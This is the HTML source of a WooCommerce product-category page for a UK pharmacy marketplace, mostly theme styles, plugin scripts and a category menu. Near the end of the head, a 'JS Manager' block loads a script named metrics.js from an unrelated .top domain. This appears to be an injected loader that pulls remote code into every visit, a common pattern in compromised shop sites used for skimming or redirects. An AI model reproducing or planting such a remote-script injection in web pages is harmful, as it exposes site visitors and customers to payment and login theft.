ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10835-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10835.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"0c275442f3","order_nonce":"f7aa198d96","product_edit_nonce":"11fcae011a","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"626a8c1516","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"product_vendors_can_create_tags":"off","product_inline_edit_nonce":"57ea87529e","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"9970a8dc89","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"f071c41a77","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product_cat/639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
</head>
<body class="archive tax-product_cat term-stationary term-639 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-archive-product matico-sidebar-left matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value=''>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
